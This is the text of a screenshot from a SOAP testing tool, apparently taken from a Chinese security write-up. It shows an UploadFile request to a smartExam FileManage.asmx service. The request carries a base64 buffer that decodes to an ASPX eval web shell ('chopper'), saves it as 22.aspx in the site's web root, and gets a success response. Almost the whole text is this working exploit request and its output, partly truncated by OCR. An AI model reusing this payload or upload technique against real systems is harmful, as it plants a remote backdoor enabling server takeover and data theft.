 WSDL Loader Test Request Plugin Configuration Attack Overview Log Expert View Configuration
URL Endpoint: http: smartExam/fileservice/FileManage.asmx
XML Request Additional HTTP Request Headers
<soap:Envelope xmlns:soap="http://www.w3.org/2003/05/soap-envelope" xmlns:tem="http://tempuri.org/">
<soap:Header/>
<soap:Body>
<tem:UploadFile>
<!--Optional:-->
<tem:buffer>IDwlQCBQYWdlIExhbmd1YWdlPSJKc2NyaXB0IiU+PCVldmFsKFJlcXVlc3QuSXRlbVsiY2hvcHBlciJd
<!--Optional:-->
<tem:distinctPath>D:\smartexam\Web</tem:distinctPath>
<!--Optional:-->
<tem:newFileName>22.aspx</tem:newFileName>
</tem:UploadFile>
</soap:Body>
</soap:Envelope>
XML Response HTTP Response Headers
<soap:Envelope xmlns:soap="http://www.w3.org/2003/05/soap-envelope" xmlns:xsi="http://www.w3.org/2001
<soap:Body>
<UploadFileResponse xmlns="http://tempuri.org/">
<UploadFileResult>
<HasError>false</HasError>
<ErrorCode/>
<Message/>
</UploadFileResult>
</UploadFileResponse>
</soap:Body>
</soap:Envelope>
信安之路
Send